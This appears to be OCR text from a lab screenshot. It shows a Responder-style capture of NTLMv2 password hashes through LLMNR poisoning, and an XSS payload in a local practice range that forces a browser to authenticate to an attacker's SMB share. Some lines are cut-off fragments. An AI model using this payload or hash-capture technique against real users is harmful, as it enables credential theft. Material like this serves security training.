 [SMB] NTLMv2-SSP Client   : 10.11.11.7
[SMB] NTLMv2-SSP Username : TEST\zhangsan
[SMB] NTLMv2-SSP Hash     : zhangsan::TEST:8b4a87e6a1991e07:598F361AEBA5F52C116BD5667EDEBA4B:01010000000
00000C0653150DE09D201754C8EF340CCA20D000000000200080053004D004200330001001E00570049004E002D0050005200480
0340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D0
0500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D0
0420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000
00020000059B67CE0FDBC8474962D718AE3F120E188BCD14EEB8697F2A79E383C60E2E1140A00100000000000000000000000000
000000000009002000630069006600730002F00310030002E00310031002E00310031002E0031003100000000000000000000000
0
[SMB] NTLMv2-SSP Client   : 10.11.11.7
[SMB] NTLMv2-SSP Username : TEST\zhangsan
[SMB] NTLMv2-SSP Hash     : zhangsan::TEST:ce9a0321f70e94e6:B62DE5AD33BA47063BF26A3F5E764936:01010000000
00000C0653150DE09D201D911AB91E346D272000000000200080053004D004200330001001E00570049004E002D0050005200480
0340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D0
0500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D0
0420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000
00020000059B67CE0FDBC8474962D718AE3F120E188BCD14EEB8697F2A79E383C60E2E1140A00100000000000000000000000000
00000000000900200063006900660073002F00310030002E00310031002E00310031002E00310031000000000000000000000000
0
[*] [LLMNR]  Poisoned answer sent to 10.11.11.7 for name wpad
[SMB] NTLMv2-SSP Client   : 10.11.11.7
[SMB] NTLMv2-SSP
[SMB] NTLMv2-SSP
Win7
http://127.0.0.1/range/xss/xss1.php?id=<img/src=\\10.11.11.11\abc> - Windows Internet Explorer
http://127.0.0.1/range/xss/xss1.php?id=<img/src=\\10.11.11.11\abc>
收藏夹 建议网站 网页快讯库
http://127.0.0.1/range/xss/xss1.php?id=<im... 页面(P)
id=